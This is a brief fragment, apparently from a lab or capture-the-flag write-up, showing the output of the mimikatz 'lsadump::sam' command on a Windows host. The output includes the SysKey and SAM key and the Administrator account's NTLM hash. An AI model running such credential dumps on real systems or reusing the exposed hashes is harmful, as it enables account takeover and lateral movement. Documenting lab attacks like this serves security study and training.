 mimikatz # lsadump::sam
Domain : COMPILED
SysKey : ef9684d8a57e7877b9db904fe9bb3f87
Local SID : S-1-5-21-4093338461-994521390-3704224775
SAMKey : 565c2b9d0fa08697947f0ec82936a0b6
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: f75c95bc9312632edec46b607938061e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : a8bdb4de233fcc523de7c295b60aa630